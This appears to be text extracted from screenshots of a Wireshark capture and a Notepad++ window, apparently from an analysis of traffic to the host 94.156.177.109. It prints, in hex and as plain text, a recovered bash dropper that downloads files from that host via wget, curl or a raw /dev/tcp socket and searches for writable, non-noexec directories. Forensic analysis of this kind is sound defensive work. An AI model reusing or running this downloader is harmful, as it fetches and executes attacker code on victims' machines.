 126 2025-02-07 01:25:56.788127 94.156.177.109 192.168.1.152 HTTP 916 80 65236 HTTP/1.1 200 OK (text/html)
137 2025-02-07 01:25:59.668806 192.168.1.152 94.156.177.109 HTTP 185 65237 80 GET /sh HTTP/1.1
140 2025-02-07 01:25:59.868708 94.156.177.109 192.168.1.152 HTTP 515 80 65237 HTTP/1.1 200 OK
187 2025-02-07 01:26:15.869135 192.168.1.152 94.156.177.109 HTTP 188 65242 80 GET /clean HTTP/1.1
OK
HTTP/1.1
OK
Wireshark · Packet 140 · network_capture.pcap
Frame 140: 515 bytes on wire (4120 bits), 515 bytes captured (4120 bits) on interface \Device\NPF_{0ACFB264-F747-4818-B52B-2C639B0EF450}, id 0
Ethernet II, Src: zte_9a:2e:bf (b0:0a:d5:9a:2e:bf), Dst: Intel_34:10:25 (00:bb:60:34:10:25)
Internet Protocol Version 4, Src: 94.156.177.109, Dst: 192.168.1.152
Transmission Control Protocol, Src Port: 80, Dst Port: 65237, Seq: 1401, Ack: 132, Len: 461
[2 Reassembled TCP Segments (1861 bytes): #139(1400), #140(461)]
Hypertext Transfer Protocol
Data (1598 bytes)
Data […]: 23212f62696e2f626173680a0a646c722829207b0a20207767657420687474703a2f2f39342e3135362e3137372e3130392f2431207c7c206375726c202d4f20687474703a2f2f39342e3135362e3137372e3130392f24310a20206966205b20243f202d6e652030205d3b207468656e
[Length: 1598]
0100 74 65 73 0d 0a 0d 0a 23 21 2f 62 69 6e 2f 62 61 tes····# !/bin/ba
0110 73 68 0a 0a 64 6c 72 28 29 20 7b 0a 20 20 77 67 sh··dlr( ) {·  wg
0120 65 74 20 68 74 74 70 3a 2f 2f 39 34 2e 31 35 36 et http: //94.156
0130 2e 31 37 37 2e 31 30 39 2f 24 31 20 7c 7c 20 63 .177.109 /$1 || c
0140 75 72 6c 20 2d 4f 20 68 74 74 70 3a 2f 2f 39 34 url -O h ttp://94
0150 2e 31 35 36 2e 31 37 37 2e 31 30 39 2f 24 31 0a .156.177 .109/$1·
0160 20 20 69 66 20 5b 20 24 3f 20 2d 6e 65 20 30 20 if [ $ ? -ne 0
0170 5d 3b 20 74 68 65 6e 0a 20 20 20 20 65 78 65 63 ]; then· exec
0180 20 33 3c 3e 22 2f 64 65 76 2f 74 63 70 2f 39 34 3<>"/de v/tcp
0190 2e 31 35 36 2e 31 37 37 2e 31 30 39 2f 38 30 22 .156.177 .109/
01a0 0a 20 20 20 20 65 63 68 6f 20 2d 65 20 22 47 45 · ech o -e
01b0 54 20 2f 24 31 20 48 54 54 50 2f 31 2e 30 5c 72 T /$1 HT TP/1.
01c0 5c 6e 48 6f 73 74 3a 20 39 34 2e 31 35 36 2e 31 \nHost: 94.15
01d0 37 37 2e 31 30 39 5c 72 5c 6e 5c 72 5c 6e 22 20 77.109\r \n\r\
01e0 3e 26 33 0a 20 20 20 20 28 77 68 69 6c 65 20 72 >&3· (whil
01f0 65 61 64 20 2d 72 20 6c 69 6e 65 3b 20 64 6f 20 ead -r l ine;
0200 5b 20 22 24 6c 69 6e 65 22 20 3d 20 24 27 5c 72 [ "$line " = $
0210 27 20 5d 20 26 26 20 62 72 65 61 6b 3b 20 64 6f ' ] && b reak;
0220 6e 65 20 26 26 20 63 61 74 29 20 3c 26 33 20 3e ne && ca t) <&
0230 24 31 0a 20 20 20 20 65 78 65 63 20 33 3e 26 2d $1· e xec 3
0240 0a 20 20 66 69 0a 7d 0a 0a 4e 4f 45 58 45 43 5f · fi·}· ·NOEX
0250 44 49 52 53 3d 24 28 63 61 74 20 2f 70 72 6f 63 DIRS=$(c at /p
0260 2f 6d 6f 75 6e 74 73 20 7c 20 67 72 65 70 20 27 /mounts | gre
0270 6e 6f 65 78 65 63 27 20 7c 20 61 77 6b 20 27 7b noexec' | awk
0280 70 72 69 6e 74 20 24 32 7d 27 29 0a 45 58 43 4c print $2 }')·E
0290 55 44 45 3d 22 22 0a 0a 66 6f 72 20 64 69 72 20 UDE=""·· for d
02a0 69 6e 20 24 4e 4f 45 58 45 43 5f 44 49 52 53 3b in $NOEX EC_DI
02b0 20 64 6f 0a 20 20 45 58 43 4c 55 44 45 3d 22 24 do· EX CLUDE
02c0 7b 45 58 43 4c 55 44 45 7d 20 2d 6e 6f 74 20 2d {EXCLUDE } -no
02d0 70 61 74 68 20 5c 22 24 64 69 72 5c 22 20 2d 6e path \"$ dir\"
02e0 6f 74 20 2d 70 61 74 68 20 5c 22 24 64 69 72 2f ot -path \"$d
02f0 2a 5c 22 22 0a 64 6f 6e 65 0a 0a 46 4f 4c 44 45 *\""·don e··FO
0300 52 53 3d 24 28 65 76 61 6c 20 66 69 6e 64 20 2f RS=$(eva l fin
0310 20 2d 74 79 70 65 20 64 20 2d 75 73 65 72 20 24 -type d -use
0320 28 77 68 6f 61 6d 69 29 20 2d 70 65 72 6d 20 2d (whoami) -per
0330 75 3d 72 77 78 20 2d 6e 6f 74 20 2d 70 61 74 68 u=rwx -n ot -p
0340 20 5c 22 2f 74 6d 70 2f 2a 5c 22 20 2d 6e 6f 74 \"/tmp/ *\" -
Allow hover highlighting
Copy Bytes as Hex + ASCII Dump
...as Hex Dump
...as UTF-8 Text
...as ASCII Text
...as a Hex Stream
...as a Base64 String
...as MIME Data
...as C String
...as Go literal
...as C Array
Show bytes as hexadecimal
...as decimal
...as octal
...as bits
Show text based on packet
...as ASCII
...as EBCDIC
2 - Notepad++
вка Поиск Вид Кодировки Синтаксисы Опции Инструменты Макросы Запуск Плагины Вкладки ?
новый 2
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 06 Feb 2025 22:25:58 GMT
Content-Type: application/octet-stream
Content-Length: 1598
Connection: keep-alive
Last-Modified: Tue, 05 Nov 2024 16:57:49 GMT
ETag: "672a4e8d-63e"
Accept-Ranges: bytes
#!/bin/bash
dlr() {
wget http://94.156.177.109/$1 || curl -O http://94.156.177.109/$1
if [ $? -ne 0 ]; then
exec 3<>"/dev/tcp/94.156.177.109/80"
echo -e "GET /$1 HTTP/1.0\r\nHost: 94.156.177.109\r\n\r\n" >&3
(while read -r line; do [ "$line" = $'\r' ] && break; done && cat) <&3 >$1
exec 3>&-
fi
}
NOEXEC_DIRS=$(cat /proc/mounts | grep 'noexec' | awk '{print $2}')
EXCLUDE=""
for dir in $NOEXEC_DIRS; do
EXCLUDE="${EXCLUDE} -not -path \"$dir\" -not -path \"$dir/*\""
done